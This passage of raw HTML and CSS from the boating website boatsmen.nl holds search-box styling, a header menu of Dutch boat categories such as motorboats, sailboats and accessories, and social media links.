                    width: 14px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-search-txt{
                    top: 0px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_45 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_45 .tdb-head-search-form-input,
                .tdi_45 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_45 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_45 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_45 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_45 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_45 .tdb-head-search-btn svg,
                .tdi_45 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .tdb-head-search-btn:hover svg,
                .tdi_45 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_45 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_45 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_45 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_45 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_45 .tdb-head-search-form-btn svg,
                .tdi_45 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_45 .tdb-head-search-form-btn:hover svg,
                .tdi_45 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .result-msg,
                .tdi_45 .result-msg a{
                    color: #ffffff;
                }.tdi_45 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_45 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_45 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-image-container,
				.ie11 .tdi_45 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_45 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_45 .td-read-more{
					display: none;
				}.tdi_45 .td-author-date{
					display: none;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .td-post-date,
				.tdi_45 .td-post-author-name span{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: none;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45 .td-module-title a{
					color: #ffffff;
				}body .tdi_45 .td_module_wrap:hover .td-module-title a,
				.tdi_45 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_45 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_45 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_45 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_45 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}.tdi_45 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_45 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_49 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
margin-left:23px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:-2px !important;
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_52 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_52 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_52 .tdb-menu > li > a:after,
				.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_52 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_56{
				    width: 700px !important;
				}
/* inline tdc_css att */

.tdi_56{
margin-right:-25px !important;
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:-15px !important;
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_58 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_58 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_58 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_58 .tdm-social-item i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_58 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_58 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_58 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div 